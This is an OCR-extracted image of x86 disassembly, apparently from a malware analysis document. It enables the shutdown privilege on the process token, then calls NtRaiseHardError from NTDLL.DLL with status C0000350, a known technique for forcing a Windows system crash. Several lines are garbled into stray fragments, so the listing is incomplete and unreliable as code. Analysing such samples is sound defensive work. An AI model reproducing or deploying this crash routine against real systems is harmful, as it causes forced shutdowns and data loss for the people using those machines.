 push esi
push eax
push 28
call dword ptr ds:[<&GetCurrentProcess>]
push eax
call dword ptr ds:[<&OpenProcessToken>]
test eax,eax
jne 2F8FFA
002F8FFA
lea eax,dword ptr ss:[ebp-14]
xor esi,esi
push eax
push 2FA7A0 ; 2FA7A0:"SeShutdownPrivilege"
push esi
call dword ptr ds:[<&LookupPrivilegeValueA>]
push esi
push esi
push esi
lea eax,dword ptr ss:[ebp-18]
mov dword ptr ss:[ebp-18],1
push eax
push esi
push dword ptr ss:[ebp-4]
mov dword ptr ss:[ebp-C],2
)
call dword ptr ds:[<&AdjustTokenPrivileges>]
call dword ptr ds:[<&GetLastError>]
test eax,eax
jne 2F8FF6
6
x,eax
9062
002F9035
push 2FA7B4 ; 2FA7B4:"NtRaiseHardError"
push 2FA7C8 ; 2FA7C8:"NTDLL.DLL"
call dword ptr ds:[<&GetModuleHandleA>]
push eax
call dword ptr ds:[<&GetProcAddress>]
lea ecx,dword ptr ss:[ebp-8]
push ecx
push 6
push esi
push esi
push esi
push C0000350
call eax
xor eax,eax
NtRaiseHardError